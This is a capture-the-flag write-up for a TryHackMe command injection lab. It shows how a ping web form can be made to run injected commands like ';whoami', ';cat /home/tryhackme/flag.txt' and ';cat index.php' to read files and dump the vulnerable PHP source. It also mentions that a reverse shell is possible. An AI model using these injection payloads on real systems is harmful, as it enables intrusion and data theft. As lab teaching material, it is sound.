oscommandinjection
https://tryhackme.com/room/oscommandinjection
Hein Andre Grønnestad
2021-10-10
Task 5
We have access to the following web interface:

This web tool can be used to ping an IP address. Let’s try it:

After waiting for the ping-command to finish, we get the following results back:
Here is your command: 127.0.0.1
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3061ms rtt min/avg/max/mdev = 0.015/0.025/0.030/0.006 ms
Task 5 - What user is this application running as?
We need to try and execute the whoami-command through the web interface to see which user the web application is running as.
Let’s start by guessing that the server side code looks something like this:
echo system("ping $user_input");
So when we enter 127.0.0.1 it will look like this:
echo system("ping 127.0.0.1");
We can only change the part that comes after ping .
The simplest thing would be to try to add an extra command to the input.
Let’s try the follwing payload where we add another command by adding a ; followed by a second command:
127.0.0.1;whoami
This is what we receive back. Notice the {whoami_output} at the end of the output:
Here is your command: 127.0.0.1;whoami
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3080ms rtt min/avg/max/mdev = 0.016/0.028/0.038/0.007 ms {whoami_output}
If we ommit the ip address we don’t even have to wait for the ping-command to finish.
Payload:
;whoami
Output:
Here is your command: ;whoami
Output:
{whoami_output}
Task 5 - What are the contents of the flag located in /home/tryhackme/flag.txt?
Payload:
;cat /home/tryhackme/flag.txt
Output:
Here is your command: ;cat /home/tryhackme/flag.txt
Output:
THM{**************************}
Extra Credit
Exfiltrate Web App Code
Payload:
;ls
Output:
Here is your command: ;ls
Output:
css img index.php js test.php
Payload:
;cat index.php
Output Screenshot:

We can see the HTML-page renderen in the browser, but with the PHP-variables visible.
“View Page Source” gives us the following:
Output:
// ... HTML template removed
<?php
if (isset($_GET["address"])) {
$command = $_GET["address"];
echo "<p><b>Here is your command: </b>$command</p>";
echo "<p><b>Output: </b>$result</p>";
$result = passthru("/bin/ping -c 4 ".$_GET["address"]);
}
?>
We can clearly see the vulnerable code:
$result = passthru("/bin/ping -c 4 ".$_GET["address"]);
Reverse Shell
We could probably get a reverse shell from the server as well.